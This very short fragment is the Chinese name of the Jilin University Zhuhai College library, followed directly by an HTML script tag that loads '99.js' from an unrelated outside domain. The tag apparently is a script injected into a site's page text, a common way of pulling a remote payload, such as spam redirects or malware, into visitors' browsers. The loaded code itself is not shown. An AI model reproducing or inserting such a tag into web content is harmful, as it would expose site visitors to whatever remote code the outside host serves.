 吉大珠海学院图书馆<script src='https://www.8h93.com/99.js'></script>